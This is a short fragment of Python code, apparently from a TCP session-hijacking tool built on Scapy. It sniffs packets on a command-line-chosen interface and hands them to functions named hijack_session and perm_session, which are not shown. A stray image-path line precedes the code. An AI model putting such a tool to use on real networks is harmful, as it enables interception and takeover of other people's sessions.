 try:
 sniff(count = 1, prn=hijack_session, filter=filtre, lfilter = lambda(f) : f.haslayer(TCP), store=0, iface=sys.argv[4])
except:
 print(" [-] Can't launch sniffer :'(")

while 1:
 try:
  sniff(count = 1, prn=perm_session, filter=filtre,  lfilter = lambda(f) : f.haslayer(TCP), store=0, iface=sys.argv[4])
 except:
  print(" [-] can't launch sniffer :'(")